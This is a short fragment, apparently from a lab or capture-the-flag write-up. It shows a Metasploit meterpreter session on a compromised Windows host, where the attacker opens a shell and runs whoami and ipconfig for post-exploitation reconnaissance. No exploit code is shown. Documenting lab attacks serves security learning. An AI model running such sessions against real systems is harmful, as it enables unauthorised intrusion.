 email2.txt
meterpreter > id
[-] Unknown command: id. Run the help command for more details.
meterpreter > shell
Process 3736 created.
Channel 1 created.
Microsoft Windows [Version 10.0.20348.2582]
(c) Microsoft Corporation. All rights reserved.
C:\PhishingPoleV3.0.01>whoami
whoami
oui\devautomation
C:\PhishingPoleV3.0.01>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet Instance 0:
Connection-specific DNS Suffix  . : oui.local
Link-local IPv6 Address . . . . . : fe80::1cc7:40bc:80e9:b148%5
IPv4 Address. . . . . . . . . . . : 10.0.2.100
Subnet Mask . . . . . . . . . . . : 255.0.0.0
Default Gateway . . . . . . . . . : 10.0.0.1
C:\PhishingPoleV3.0.01>